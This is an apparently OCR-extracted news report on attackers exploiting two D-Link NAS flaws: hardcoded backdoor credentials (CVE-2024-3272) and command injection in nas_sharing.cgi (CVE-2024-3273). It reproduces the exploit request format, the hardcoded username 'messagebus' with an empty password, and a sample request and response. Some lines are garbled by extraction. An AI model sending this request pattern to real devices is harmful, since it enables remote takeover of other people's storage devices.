 An ideal recipe
On Monday, researchers said their sensors began detecting active attempts to exploit the vulnerabilities
starting over the weekend. Greynoise, one of the organizations reporting the in-the-wild exploitation, said in
an email that the activity began around 02:17 UTC on Sunday. The attacks attempted to download and install
one of several pieces of malware on vulnerable devices depending on their specific hardware profile. One
such piece of malware is flagged under various names by 40 endpoint protection services.
Security organization Shadowserver has also reported seeing scanning or exploits from multiple IP addresses
but didn’t provide additional details.
The vulnerability pair, found in the nas_sharing.cgi programming interface of the vulnerable devices, provide
an ideal recipe for remote takeover. The first, tracked as CVE-2024-3272 and carrying a severity rating of 9.8
out of 10, is a backdoor account enabled by credentials hardcoded into the firmware. The second is a
command-injection flaw tracked as CVE-2024-3273 and has a severity rating of 7.3. It can be remotely
activated with a simple HTTP GET request.
Netsecfish, the researcher who disclosed the vulnerabilities, demonstrated how a hacker could remotely
commandeer vulnerable devices by sending a simple set of HTTP requests to them. The code looks like this:
GET /cgi-bin/nas_sharing.cgiuser=messagebus&passwd=&cmd=15&system=<BASE64_ENCODED_COMMAND_
In the exploit example below, the text inside the first red rectangle contains the hardcoded credentials—
username messagebus and an empty password field—while the next rectangle contains a malicious
command string that has been base64 encoded.
GET http:// /cgi-bin/nas_sharing.cgi user=messagebus&passwd= &cmd=15& HTTP/1.1
Accept-Encoding: identity
decode result: echo sCTNzGDyVqOCUeUbq
Cache-Control: no-cache, no-store, max-age=0
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
HTTP/1.1 200 OK
Content-Language: en
P3P: CP='CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR'
Transfer-Encoding: chunked
Date: Tue, 26 Mar 2024 02:07:57 GMT
Server: lighttpd/1.4.28
Proxy-Connection: keep-alive
>_
SSH